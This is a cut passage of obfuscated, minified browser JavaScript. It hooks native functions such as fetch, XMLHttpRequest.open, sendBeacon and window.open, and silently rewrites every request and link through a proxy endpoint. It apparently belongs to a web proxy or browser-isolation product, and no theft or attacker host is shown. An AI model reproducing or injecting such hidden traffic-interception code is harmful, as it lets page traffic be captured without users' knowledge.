u9&&u9[tm(0x10d9)]&&f9[tm(0xff1)](this,u6,u7,u8,uQ,null,null)?u9[tm(0x10d9)][tm(0xff1)](uh,uh,uf,uu,...us):(u6[u7][u8][uf]=uu,!0x0);}catch(uY){return Q7['A'][tm(0x545)](tm(0xede)+u7+'.'+u8+'.'+uf[tm(0x80e)]()+'='+uu[tm(0x80e)](),uY[tm(0x849)]),u6[u7][u8][uf]=uu,!0x0;}}}):null;},f5=function(u6,u7,u8){const tJ=x8;let u9=arguments[tJ(0x548)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;u6[u7]&&u6[u7][tJ(0x977)]&&(u6[u7]=function(){const tx=tJ;for(var uQ=arguments[tx(0x548)],uh=new Array(uQ),uf=0x0;uf<uQ;uf++)uh[uf]=arguments[uf];try{return u8&&f9[tx(0xff1)](this,u6,u7,tx(0x243),u9,null,null,...uh)?u8[tx(0xff1)](this,...uh):new(QC['A'][tx(0x3fb)](u6))[u7](...uh);}catch(uu){return Q7['A'][tx(0x545)](tx(0x8f1)+u7+tx(0x19c),uu[tx(0x849)],...uh),new(QC['A'][tx(0x3fb)](u6))[u7](...uh);}},Object[tJ(0xe46)](u6[u7],tJ(0x10bd),{'value':u7}),Object[tJ(0xe46)](u6[u7],tJ(0x682),{'value':!0x0}),u6[u7][tJ(0x977)]=QC['A'][tJ(0x3fb)](u6)[u7+tJ(0xdc6)]);},f6=function(u6,u7,u8,u9){const tn=x8;let uQ=arguments[tn(0x548)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,uh=arguments[tn(0x548)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!QC['A'][tn(0x3fb)](u6)[u7+'_'+u8])return;const uf=tn(0x390)===u7[tn(0x657)]()?u6:tn(0xdb9)===u7?u6[tn(0xdb9)]:tn(0xe72)===u7?u6[tn(0xe72)]:u6[u7][tn(0x977)],uu=function(){const tU=tn;for(var us=arguments[tU(0x548)],uo=new Array(us),uY=0x0;uY<us;uY++)uo[uY]=arguments[uY];try{return u9&&f9[tU(0xff1)](this,u6,u7,u8,uQ,null,null,...uo)?u9[tU(0xff1)](this,...uo):QC['A'][tU(0x3fb)](u6)[u7+'_'+u8][tU(0xff1)](this,...uo);}catch(ub){if(uh[tU(0x5fb)])throw ub;return tU(0xe72)!==u7&&Q7['A'][tU(0x545)](tU(0x8f1)+u7+'.'+u8,ub[tU(0x849)],...uo),QC['A'][tU(0x3fb)](u6)[u7+'_'+u8][tU(0xff1)](this,...uo);}};Object[tn(0xe46)](uu,tn(0x10bd),{'value':u8}),Object[tn(0xe46)](uu,tn(0x682),{'value':!0x0}),u6===top&&Object[tn(0xe46)](uu,tn(0x80e),{'value':function(){const tD=tn;return QC['A'][tD(0x3fb)](u6)[u7+'_'+u8][tD(0x80e)]();}});const uM=Object[tn(0xf6f)](uf,u8);if(uM){const us={...uM,'value':uu};delete us[tn(0x3fb)],delete us[tn(0x10d9)],Object[tn(0xe46)](uf,u8,us);}else uf[u8]=uu;},f7=function(u6,u7,u8,u9){const tr=x8;let uQ=arguments[tr(0x548)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!QC['A'][tr(0x3fb)](u6)[u7+'_'+u8])return;const uh=function(){const tv=tr;for(var uu=arguments[tv(0x548)],uM=new Array(uu),us=0x0;us<uu;us++)uM[us]=arguments[us];try{return u9&&u9[tv(0x3fb)]&&f9[tv(0xff1)](this,u6,u7,u8,uQ,null,null,...uM)?u9[tv(0x3fb)][tv(0xff1)](this,...uM):QC['A'][tv(0x3fb)](u6)[u7+'_'+u8][tv(0x3fb)][tv(0xff1)](this,...uM);}catch(uo){return Q7['A'][tv(0x545)](tv(0x440)+u7+'.'+u8+tv(0x99f),uo[tv(0x849)],...uM),QC['A'][tv(0x3fb)](u6)[u7+'_'+u8][tv(0x3fb)][tv(0xff1)](this,...uM);}};Object[tr(0xe46)](uh,tr(0x10bd),{'value':tr(0x10c0)+u8}),Object[tr(0xe46)](uh,tr(0x682),{'value':!0x0});const uf=function(){const tt=tr;for(var uu=arguments[tt(0x548)],uM=new Array(uu),us=0x0;us<uu;us++)uM[us]=arguments[us];try{return u9&&u9[tt(0x10d9)]&&f9[tt(0xff1)](this,u6,u7,u8,uQ,null,null,...uM)?u9[tt(0x10d9)][tt(0xff1)](this,...uM):QC['A'][tt(0x3fb)](u6)[u7+'_'+u8][tt(0x10d9)][tt(0xff1)](this,...uM);}catch(uo){Q7['A'][tt(0x545)](tt(0x440)+u7+'.'+u8+tt(0xf70),uo[tt(0x849)],...uM),QC['A'][tt(0x3fb)](u6)[u7+'_'+u8][tt(0x10d9)][tt(0xff1)](this,...uM);}};Object[tr(0xe46)](uf,tr(0x10bd),{'value':tr(0x3c0)+u8}),Object[tr(0xe46)](uf,tr(0x682),{'value':!0x0}),u6[tr(0x6c3)][tr(0xe46)](tr(0x390)===u7[tr(0x657)]()?u6:u6[u7][tr(0x977)],u8,{'get':uh,'set':uf});},f8=function(u6,u7,u8,u9,uQ){const tO=x8;let uh=arguments[tO(0x548)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return QC['A'][tO(0x3fb)](u6)[u7+'_'+u8]&&u6[tO(0x6c3)][tO(0xe46)](u6[u7][tO(0x977)],u8,{'get':function(){const td=tO;for(var uf=this,uu=arguments[td(0x548)],uM=new Array(uu),us=0x0;us<uu;us++)uM[us]=arguments[us];const uo=QC['A'][td(0x3fb)](u6)[u7+'_'+u8][td(0x3fb)][td(0xff1)](this,...uM);if(!uo||void 0x0===Proxy||!u9||!f9[td(0xff1)](this,u6,u7,u8,uh,null,null,...uM))return uo;const uY={},ub=u9[td(0x3fb)];ub&&(uY[td(0x3fb)]=function(uB,uT){const tN=td;try{for(var uR=arguments[tN(0x548)],uC=new Array(uR>0x2?uR-0x2:0x0),uS=0x2;uS<uR;uS++)uC[uS-0x2]=arguments[uS];return ub[tN(0xff1)](uf,uB,uT,...uC);}catch(uz){return Q7['A'][tN(0x545)](tN(0xd21)+u7+'.'+u8+'.'+uT[tN(0x80e)](),uz[tN(0x849)]),uB[uT];}});const uF=u9[td(0x10d9)];uF&&(uY[td(0x10d9)]=function(uB,uT,uR){const tk=td;try{for(var uC=arguments[tk(0x548)],uS=new Array(uC>0x3?uC-0x3:0x0),uz=0x3;uz<uC;uz++)uS[uz-0x3]=arguments[uz];return uF[tk(0xff1)](uf,uB,uT,uR,...uS);}catch(uG){return Q7['A'][tk(0x545)](tk(0xede)+u7+'.'+u8+'.'+uT[tk(0x80e)]()+'='+uR,uG[tk(0x849)]),uB[uT]=uR,!0x0;}});const uW=u9[td(0x4a3)];uW&&(uY[td(0x4a3)]=function(uB){const tH=td;return uW[tH(0xff1)](uB,uB);});const uq=u9[td(0xf6f)];return uq&&(uY[td(0xf6f)]=function(uB,uT){const tl=td;return uq[tl(0xff1)](uB,uB,uT);}),new Proxy(uo,uY);},'set':function(){const tg=tO;if(!QC['A'][tg(0x3fb)](u6)[u7+'_'+u8][tg(0x10d9)])return!0x0;for(var uf=arguments[tg(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];return uQ&&f9[tg(0xff1)](this,u6,u7,u8,uh,null,null,...uu)?uQ[tg(0xff1)](this,...uu):QC['A'][tg(0x3fb)](u6)[u7+'_'+u8][tg(0x10d9)][tg(0xff1)](this,...uu);}});};function f9(u6,u7,u8,u9){const tI=x8;for(var uQ=arguments[tI(0x548)],uh=new Array(uQ>0x6?uQ-0x6:0x0),uf=0x6;uf<uQ;uf++)uh[uf-0x6]=arguments[uf];return!u9||u9[tI(0xff1)](this,...uh);}const fQ=(u6,u7,u8)=>{const ty=x8;try{const u9=f2(u7);if(u9&&(!u8||ty(0x895)===u8||ty(0x8db)===u8||u8[ty(0x50a)](ty(0x8d5))))return!0x0;if(u8){const uQ=fh(u6);if(!uQ)return!0x1;const uh=new URL((0x0,Q3['EW'])(u8)?(0x0,Q3['sH'])(u8)[ty(0xffb)]:u8,uQ[ty(0x7e1)]);if(u9&&uh[ty(0xb40)]===uQ[ty(0xb40)])return!0x0;}}catch(uf){}return!0x1;},fh=u6=>{const tX=x8;let u7=u6;for(;;){try{const u8=u7[tX(0xc9e)][tX(0x7e1)],u9=new u6[(tX(0x7e5))]((0x0,Q3['EW'])(u8)?(0x0,Q3['sH'])(u8)[tX(0xffb)]:u8);if(tX(0x554)!==u9[tX(0xb40)])return u9;}catch(uQ){break;}if(u7===u7[tX(0x37e)])break;u7=u7[tX(0x37e)];}Q7['A'][tX(0x633)](tX(0x724),u6);};function ff(u6,u7){const tw=x8;return u7 instanceof u6[tw(0x756)]&&u7[tw(0xfb8)]instanceof u6[tw(0x18d)];}function fu(u6,u7,u8){const tK=x8;if(ff(u6,u8))throw new TypeError(tK(0xcdf));if(u8 instanceof u6[tK(0x756)]){const u9=u8[tK(0x2f7)],{url:uQ,additionalHeaders:uh}=fM(u6,0x0,new u6[(tK(0x7e5))](u8[tK(0x2f7)]));return{'protectedInput':new u6[(tK(0x756))]((0x0,Q3['Wq'])({'protectUrlContext':u7,'url':uQ[tK(0x7e1)],'baseUrl':QC['A'][tK(0x3fb)](u6)[tK(0xd2d)][tK(0x3fb)][tK(0x4b7)](u6[tK(0xdb9)]),'endpoint':Q0['A'][tK(0xa68)]}),u8),'originalUrl':u9,'additionalHeaders':uh};}if(u8 instanceof u6[tK(0x7e5)]){const uf=u8[tK(0x7e1)],{additionalHeaders:uu,url:uM}=fM(u6,0x0,u8),us=(0x0,Q3['Wq'])({'protectUrlContext':u7,'url':uM[tK(0x7e1)],'kind':Q3['MN'][tK(0x35d)],'baseUrl':QC['A'][tK(0x3fb)](u6)[tK(0xd2d)][tK(0x3fb)][tK(0x4b7)](u6[tK(0xdb9)]),'endpoint':Q0['A'][tK(0xa68)]});return{'protectedInput':new u6[(tK(0x7e5))](us),'originalUrl':uf,'additionalHeaders':uu};}if(tK(0xd23)==typeof u8){const uo=u8,uY=QC['A'][tK(0x3fb)](u6)[tK(0xd2d)][tK(0x3fb)][tK(0x4b7)](u6[tK(0xdb9)]),{additionalHeaders:ub,url:uF}=fM(u6,0x0,(0x0,Q3['Xz'])(u8,uY));return{'protectedInput':(0x0,Q3['Wq'])({'protectUrlContext':u7,'url':uF[tK(0x7e1)],'kind':Q3['MN'][tK(0x35d)],'baseUrl':uY,'endpoint':Q0['A'][tK(0xa68)]}),'originalUrl':uo,'additionalHeaders':ub};}return console[tK(0x10b8)](tK(0x6b1),u8,typeof u8),u8;}function fM(u6,u7,u8){const tZ=x8,u9={},uQ=new u6[(tZ(0x7e5))](u8);if((tZ(0x831)===uQ[tZ(0x102a)]||tZ(0x1003)===uQ[tZ(0x102a)])&&tZ(0xf25)===uQ[tZ(0xc5f)]){const uh=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0xcdc));null!==uh&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0xcdc)),u9[tZ(0xcdc)]=uh);const uf=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0xc0d));null!==uf&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0xc0d)),u9[tZ(0xc0d)]=uf);const uu=uQ[tZ(0x7e1)][tZ(0x548)],uM=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0xe13));uu>=0x1388&&uM&&uM[tZ(0x548)]>=0x3e8&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0xe13)),u9[tZ(0xe13)]=uM);const us=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0x7c7));uu>=0x1388&&us&&us[tZ(0x548)]>=0x3e8&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0x7c7)),u9[tZ(0x7c7)]=us);const uo=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0x17f));uu>=0x1388&&uo&&uo[tZ(0x548)]>=0x3e8&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0x17f)),u9[tZ(0x17f)]=uo);const uY=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0xdef));uu>=0x1388&&uY&&uY[tZ(0x548)]>=0x3e8&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0xdef)),u9[tZ(0xdef)]=uY);const ub=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0xe50));uu>=0x1388&&ub&&ub[tZ(0x548)]>=0x1f4&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0xe50)),u9[tZ(0xe50)]=ub);const uF=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0xf4b));uu>=0x1388&&uF&&uF[tZ(0x548)]>=0x3e8&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0xf4b)),u9[tZ(0xf4b)]=uF);}if(uQ[tZ(0x102a)][tZ(0x7a3)](tZ(0xc66))&&tZ(0x10a5)===uQ[tZ(0xc5f)]){const uW=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0x404));uW&&uW[tZ(0x548)]>=0x3e8&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0x404)),u9[tZ(0x404)]=uW);}if(tZ(0x28b)===uQ[tZ(0x102a)]&&tZ(0x29f)===uQ[tZ(0xc5f)]){const uq=uQ[tZ(0x88f)][tZ(0x3fb)](tZ(0xc21));null!==uq&&(uQ[tZ(0x88f)][tZ(0xb07)](tZ(0xc21)),u9[tZ(0xc21)]=uq);}return{'url':uQ,'additionalHeaders':u9};}async function fs(u6,u7,u8){const tE=x8,u9=u8[tE(0x2f7)];if(!ff(u6,u8))throw new TypeError(tE(0x8a3));let uQ='';const uh=new URL(u8[tE(0x2f7)]);if(tE(0x800)===uh[tE(0x102a)]||tE(0x618)===uh[tE(0x102a)]&&tE(0x4c2)===uh[tE(0xc5f)]&&'1'===uh[tE(0x88f)][tE(0x3fb)](tE(0xaf2))){const uY=await async function(ub){const te=tE,uF=new DecompressionStream(te(0xaf2)),uW=ub[te(0x5e3)](uF),uq=await new Response(uW)[te(0x6f7)]();return new TextDecoder()[te(0x36c)](new Uint8Array(uq));}(u8[tE(0xfb8)]);uQ=await async function(ub){const tc=tE,uF=new TextEncoder()[tc(0xb35)](ub),uW=new CompressionStream(tc(0xaf2)),uq=uW[tc(0x924)][tc(0x553)]();return uq[tc(0x1bc)](uF),uq[tc(0x293)](),await new Response(uW[tc(0xb79)])[tc(0x6f7)]();}(uY);}else uQ=await async function(ub){const tV=tE,uF=ub[tV(0xd45)](),uW=new TextDecoder();let uq='';return async function uB(){const tp=tV,{done:uT,value:uR}=await uF[tp(0x3ce)]();return uT?uq:(uq+=uW[tp(0x36c)](uR,{'stream':!0x0}),uB());}();}(u8[tE(0xfb8)]);const uf=fM(u6,0x0,new u6[(tE(0x7e5))](u8[tE(0x2f7)])),uu=uf[tE(0x2f7)],uM=uf[tE(0x902)],us=new u6[(tE(0x756))]((0x0,Q3['Wq'])({'protectUrlContext':u7,'url':uu[tE(0x7e1)],'baseUrl':QC['A'][tE(0x3fb)](u6)[tE(0xd2d)][tE(0x3fb)][tE(0x4b7)](u6[tE(0xdb9)]),'endpoint':Q0['A'][tE(0xa68)]}),{'method':u8[tE(0x6ba)],'browsingTopics':!!isSecureContext,'body':uQ,'cache':u8[tE(0xbb7)],'credentials':u8[tE(0xae6)],'headers':u8[tE(0xa73)],'integrity':u8[tE(0xb52)],'keepalive':u8[tE(0xe95)],'mode':u8[tE(0x686)],'redirect':u8[tE(0xea5)],'referrer':u8[tE(0x958)],'referrerPolicy':u8[tE(0xdc7)],'signal':u8[tE(0x1c3)]}),uo=new u6[(tE(0x7e5))](u9);if([tE(0xcf0),tE(0xf7d),tE(0x4f3),tE(0x259)][tE(0x245)](uo[tE(0x102a)]))throw new Error(tE(0x676));return{'protectedInput':us,'originalUrl':u9,'additionalHeaders':uM};}function fo(u6,u7,u8){const tL=x8;if(u7){const u9=tL(0xa73)in u7?new Headers(u7[tL(0xa73)]):u6 instanceof Request?new Headers(u6[tL(0xa73)]):new Headers();for(const [uQ,uh]of Object[tL(0x93c)](u8))u9[tL(0x10d9)](tL(0x1e3)[tL(0x6b8)](uQ),hp(uh));u7[tL(0xa73)]=u9;}else{const uf=new Headers(u6 instanceof Request?u6[tL(0xa73)]:{});for(const [uu,uM]of Object[tL(0x93c)](u8))uf[tL(0x10d9)](tL(0x1e3)[tL(0x6b8)](uu),hp(uM));u7={'headers':uf};}return u7;}const fY=async u6=>{const tj=x8;let {url:u7,target:u8,windowFeatures:u9}=u6;const uQ=await QC['A'][tj(0x3fb)](window)[tj(0x7d8)][tj(0xff1)](window,u7,{'credentials':tj(0x7d9)});let uh;uh=uQ['ok']?await uQ[tj(0x1069)]():(0x0,Q3['EW'])(u7)?(0x0,Q3['sH'])(u7)[tj(0xffb)]:u7,hM(window,tj(0x395),tj(0xbed),{'target':u8,'windowFeatures':u9,'url':uh});},fb=u6=>{const O0=x8;let {target:u7,windowFeatures:u8,url:u9}=u6;const uQ=QC['A'][O0(0x3fb)](window)[O0(0xcb6)][O0(0xff1)](window,u9,null!=u7?u7:O0(0xc79),u8);hW(window,uQ,u9,u8);};var fF=f(0x5c5);async function fW(u6,u7,u8,u9){const O1=x8,uQ=Array[O1(0x177)](u6[O1(0xdb9)][O1(0x4d8)])[O1(0x2ff)](uh=>!u9[O1(0x245)](uh))[O1(0x2ff)](uh=>!(0x0,Q3['EW'])(QC['A'][O1(0x3fb)](u6)[O1(0x543)][O1(0x3fb)][O1(0xff1)](uh)));u9[O1(0x1ed)](...uQ);for(const uh of uQ){const uf=QC['A'][O1(0x3fb)](u6)[O1(0x543)][O1(0x3fb)][O1(0xff1)](uh);(0x0,Qn['pI'])(u8,uf)&&await(0x0,fF['A1'])(u6,u7,uf)&&((0x0,fF['VL'])(u6,u7,uf),(0x0,fF['AG'])(u6,u7,uh));}}function fq(u6,u7,u8){const u9=[];return()=>{const O2=a2h;fW(u6,u7,u8,u9);const uQ=[...u8[O2(0xfa6)][O2(0xc14)](uf=>O2(0xc4c)[O2(0x6b8)](uf,O2(0x5a0))[O2(0x6b8)](uf,'\x22]')),...u8[O2(0x5e1)][O2(0xc14)](uf=>'#'[O2(0x6b8)](CSS[O2(0x215)](uf),',.')[O2(0x6b8)](CSS[O2(0x215)](uf))),...u8[O2(0x3eb)][O2(0xc14)](uf=>'['[O2(0x6b8)](uf,']')),...u8[O2(0x527)][O2(0xc14)](uf=>uf[O2(0x879)][O2(0xc14)](uu=>'['[O2(0x6b8)](uf[O2(0x2a5)],'=\x22')[O2(0x6b8)](uu,'\x22]')))[O2(0x9f9)](),...u8[O2(0x10bf)][O2(0xc14)](uf=>''[O2(0x6b8)](uf))][O2(0xda5)](',');for(const uf of Array[O2(0x177)](QC['A'][O2(0x3fb)](u6)[O2(0xc77)][O2(0xff1)](u6[O2(0xdb9)],uQ)))(0x0,fF['M5'])(u7,u8,uf);for(const uu of Array[O2(0x177)](u6[O2(0xdb9)][O2(0xe19)]))try{var uh;if(uu[O2(0xe1b)]===uu[O2(0x44d)][O2(0x548)])continue;if(uu[O2(0xe1b)]=uu[O2(0x44d)][O2(0x548)],O2(0xdbe)===uu[O2(0xb0c)][O2(0x67e)])continue;if(null!==(uh=uu[O2(0x1ac)])&&void 0x0!==uh&&null!==(uh=uh['id'])&&void 0x0!==uh&&uh[O2(0x245)](O2(0x276)))continue;(0x0,fF['VE'])(u7,u8,uu[O2(0x44d)]);}catch(uM){(0x0,fF['vR'])(u7,u6,uu);}};}var fB=f(0x23be);function fT(u6){const O3=x8;try{const u7=new URL(u6),u8=new URL(Q0['A'][O3(0xa68)])[O3(0x102a)];return u7[O3(0x102a)][O3(0x7a3)](u8);}catch{return!0x1;}}function fR(u6,u7,u8,u9){const O4=x8;let uQ=arguments[O4(0x548)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const uh=u7+'_'+u8;if(function(uf,uu){var uM;return!(null===(uM=function(us){const uo=function(uY){const O5=a2h;return O5(0x5da)+(0x0,fB['t'])(uY[O5(0xc9e)][O5(0x102a)]+O5(0x1aa));}(us);return us[uo]||(us[uo]={}),us[uo];}(uf))||void 0x0===uM||!uM[uu]);}(u6,uh)){const uf=function(uu){const uM=function(us){const O6=a2h;return O6(0x5da)+(0x0,fB['t'])(us[O6(0xc9e)][O6(0x102a)]+O6(0x251));}(uu);return uu[uM]||(uu[uM]={}),uu[uM];}(u6);uf[uh]||(uf[uh]=function(uu){const O7=O4;for(var uM=arguments[O7(0x548)],us=new Array(uM>0x1?uM-0x1:0x0),uo=0x1;uo<uM;uo++)us[uo-0x1]=arguments[uo];if(uQ&&!uQ[O7(0xff1)](this,...us))return uu[O7(0xff1)](this,...us);try{return u9[O7(0xff1)](this,uu,...us);}catch(uY){return Q7['A'][O7(0x545)](O7(0x8f1)+u7+'.'+u8,uY[O7(0x849)],...us),uu[O7(0xff1)](this,...us);}});}else f6(u6,u7,u8,function(){const O8=O4,uu=QC['A'][O8(0x3fb)](u6)[uh];for(var uM=arguments[O8(0x548)],us=new Array(uM),uo=0x0;uo<uM;uo++)us[uo]=arguments[uo];return u9[O8(0xff1)](this,uu,...us);},uQ);}function fC(u6,u7,u8,u9){const O9=x8;if(u7[O9(0x825)]||u7[O9(0xf1c)])return;u7[O9(0x825)]=!0x0,QC['A'][O9(0x3a7)](u7),(function(){const OQ=O9;let uf=arguments[OQ(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const uu=OQ(0xcd4);if(QC['A'][OQ(0x3fb)](window)[OQ(0x7b4)][OQ(0xff1)](window[OQ(0xdb9)][OQ(0x3a1)],OQ(0x4a4)[OQ(0x6b8)](uu,'\x22]')))return;const uM=window[OQ(0xdb9)][OQ(0x20d)](OQ(0x7d0));QC['A'][OQ(0x3fb)](window)[OQ(0xfa7)][OQ(0xff1)](uM,OQ(0x10bd),uu),QC['A'][OQ(0x3fb)](window)[OQ(0xb4b)][OQ(0xff1)](window[OQ(0xdb9)][OQ(0x3a1)],uM),QC['A'][OQ(0x3fb)](window)[OQ(0x617)][OQ(0xff1)](window,OQ(0x849),us=>{const Oh=OQ;switch(us[Oh(0x804)][Oh(0xdaf)]){case Oh(0xa17):if(Oh(0xabb)===us[Oh(0x804)][Oh(0x10bd)])return setTimeout(()=>{const Of=Oh;var uo;return null===(uo=uf[Of(0x1037)])||void 0x0===uo?void 0x0:uo[Of(0xff1)](uf);},0x0),uf[Oh(0x284)]&&setTimeout(()=>{const OM=Oh;var uo;const uY=function(ub){const Ou=a2h,uF=[];let uW=ub;for(;uW!==window[Ou(0x852)];){try{uF[Ou(0x1ed)](uW[Ou(0x10bd)]);}catch(uq){}uW=uW[Ou(0x37e)];}return uF;}(us[OM(0x3f5)]);us[OM(0x804)][OM(0x804)][OM(0x10bd)]&&uY[OM(0x1ed)](us[OM(0x804)][OM(0x804)][OM(0x10bd)]),null===(uo=uf[OM(0x284)])||void 0x0===uo||uo[OM(0xff1)](uf,function(ub){const Os=OM,uF=window[Os(0x21d)][Os(0x7d6)]()[Os(0x9dc)]()[Os(0xc14)](uW=>(uW[Os(0xa6c)]||uW[Os(0xb3d)])())[Os(0x2ff)](uW=>ub[Os(0x342)](uq=>uq[Os(0x245)](uW)));return uF[Os(0x548)]<=0x1?uF[0x0]:uF[Os(0x2bb)]((uW,uq)=>uq[Os(0x548)]-uW[Os(0x548)])[0x0];}(uY));},0x0),fY(us[Oh(0x804)][Oh(0x804)]);break;case Oh(0x395):if(Oh(0xbed)===us[Oh(0x804)][Oh(0x10bd)])return fb(us[Oh(0x804)][Oh(0x804)]);}});}({'onClickAutoRecovery':uf=>{const OY=O9;!function(uu,uM,us){const Oo=a2h;hZ(uu,Oo(0xf91),(arguments[Oo(0x548)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Oo(0x10d9)](Oo(0x1a4),uM)[Oo(0x10d9)](Oo(0xb1b),us)[Oo(0x10d9)](Oo(0xf2e),new URL(location[Oo(0x7e1)])[Oo(0xf2e)]));}(u6,uf||OY(0x277),'');}})),u7[O9(0xdb9)][O9(0x246)](O9(0xabb),uf=>{const Ob=O9;if(uf[Ob(0xc02)])return;let uu=uf[Ob(0xb10)];for(;uu instanceof u7[Ob(0x661)]&&'a'!==(null===(uM=uu)||void 0x0===uM||null===(uM=uM[Ob(0x10bf)])||void 0x0===uM?void 0x0:uM[Ob(0x657)]());){var uM;uu=uu[Ob(0x9ca)];}if(uu){var us;let uo=QC['A'][Ob(0x3fb)](u7)[Ob(0x9b9)][Ob(0xff1)](uu,Ob(0x7e1));if(Ob(0xd23)!=typeof uo||uo[Ob(0x50a)](Ob(0x8d5)))return;const uY=null===(us=fh(u7))||void 0x0===us?void 0x0:us[Ob(0xb40)];if(!(0x0,Q3['EW'])(uo))return;const ub=(0x0,Q3['sH'])(uo)[Ob(0xffb)];uo=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':ub,'kind':Q3['MN'][Ob(0x218)],'baseUrl':QC['A'][Ob(0x3fb)](u7)[Ob(0xd2d)][Ob(0x3fb)][Ob(0x4b7)](u7[Ob(0xdb9)]),'endpoint':Q0['A'][Ob(0xa68)],'extra':{'sourceFrameOrigin':uY}});let uF=QC['A'][Ob(0x3fb)](u7)[Ob(0x9b9)][Ob(0xff1)](uu,Ob(0x4de));uF=Qc(u6,uF,QC['A'][Ob(0x3fb)](u7)[Ob(0xd2d)][Ob(0x3fb)][Ob(0x4b7)](u7[Ob(0xdb9)])),uf[Ob(0xda0)]();let uW=u7;for(;hM(uW,Ob(0xa17),Ob(0xabb),{'url':uo,'windowFeatures':uF?Ob(0x5a8)[Ob(0x6b8)](uF):void 0x0,'name':u7[Ob(0x10bd)]}),uW!==u7[Ob(0x852)];)uW=uW[Ob(0x37e)][Ob(0x390)];}}),fR(u7,O9(0xcb3),O9(0x604),async function(uf,uu,uM){const OF=O9,{protectedInput:us,additionalHeaders:uo}=ff(u7,uu)?await fs(u7,u6,uu):fu(u7,u6,uu);uM=fo(us,uM,uo);for(var uY=arguments[OF(0x548)],ub=new Array(uY>0x3?uY-0x3:0x0),uF=0x3;uF<uY;uF++)ub[uF-0x3]=arguments[uF];return uf[OF(0xff1)](this,us,uM,...ub);},function(uf){const OW=O9;return uf instanceof u7[OW(0x756)]?(0x0,Qn['pI'])(u8,uf[OW(0x2f7)]):(0x0,Qn['pI'])(u8,uf);}),fR(u7,O9(0x18c),O9(0x180),function(uf,uu,uM){const Oq=O9;for(var us=arguments[Oq(0x548)],uo=new Array(us>0x3?us-0x3:0x0),uY=0x3;uY<us;uY++)uo[uY-0x3]=arguments[uY];if(!(0x0,Qn['pI'])(u8,uM))return uf[Oq(0xff1)](this,uu,uM,...uo);const ub=QC['A'][Oq(0x3fb)](u7)[Oq(0xd2d)][Oq(0x3fb)][Oq(0x4b7)](u7[Oq(0xdb9)]),{additionalHeaders:uF,url:uW}=fM(u7,0x0,Oq(0xd23)==typeof uM?(0x0,Q3['Xz'])(uM,ub):uM);uM=Oq(0xd23)==typeof uM?uW[Oq(0x7e1)]:uW;const uq=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uM,'kind':Q3['MN'][Oq(0x35d)],'baseUrl':QC['A'][Oq(0x3fb)](u7)[Oq(0xd2d)][Oq(0x3fb)][Oq(0x4b7)](u7[Oq(0xdb9)]),'endpoint':Q0['A'][Oq(0xa68)]}),uB=uf[Oq(0xff1)](this,uu,uq,...uo);for(const [uT,uR]of Object[Oq(0x93c)](uF))this[Oq(0x4d6)](Oq(0x1e3)[Oq(0x6b8)](uT),hp(uR));return uB;}),f7(u7,O9(0x18c),O9(0xe07),{'get':function(){const OB=O9;for(var uf,uu=arguments[OB(0x548)],uM=new Array(uu),us=0x0;us<uu;us++)uM[us]=arguments[us];const uo=(null===(uf=this[OB(0x717)])||void 0x0===uf?void 0x0:uf[OB(0xe07)])||QC['A'][OB(0x3fb)](u7)[OB(0x101a)][OB(0x3fb)][OB(0xff1)](this,...uM);return uo&&(0x0,Q3['EW'])(uo)?(0x0,Q3['sH'])(uo)[OB(0xffb)]:uo;}}),f6(u7,O9(0x494),O9(0x8a0),function(uf,uu){const OT=O9;return uf=(0x0,Q3['EW'])(uf)?uf:(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':Q3['MN'][OT(0x35d)],'baseUrl':QC['A'][OT(0x3fb)](u7)[OT(0xd2d)][OT(0x3fb)][OT(0x4b7)](u7[OT(0xdb9)]),'endpoint':Q0['A'][OT(0xa68)]}),QC['A'][OT(0x3fb)](u7)[OT(0x7d8)][OT(0xff1)](u7,uf,{'method':OT(0x9a5),'keepalive':!0x0,'body':uu,'mode':OT(0x420)}),!0x0;},function(uf){const OR=O9;return arguments[OR(0x548)]>0x0&&(0x0,Qn['pI'])(u8,uf);}),f6(u7,O9(0xcb3),O9(0x180),function(uf,uu,uM){const OC=O9;if(uM){const uY=uM[OC(0x61f)](',')[OC(0xc14)](ub=>{const OS=OC;if(ub[OS(0x245)](OS(0x5a8))){const uF=ub[OS(0x61f)]('=')[0x1];return OS(0x5a8)[OS(0x6b8)](Qc(u6,uF,QC['A'][OS(0x3fb)](u7)[OS(0xd2d)][OS(0x3fb)][OS(0x4b7)](u7[OS(0xdb9)])));}return ub;});uM=uY[OC(0xda5)](',');}if([OC(0x8db)][OC(0x245)](uf)){const ub=QC['A'][OC(0x3fb)](u7)[OC(0xcb6)][OC(0xff1)](this,uf,uu,uM);return new Proxy(ub,{'get':function(uF,uW){const Oz=OC;return Oz(0xc9e)===uW?new Proxy(uF[Oz(0xc9e)],{'set':function(uq,uB,uT){const OG=Oz;if(OG(0x7e1)===uB){const 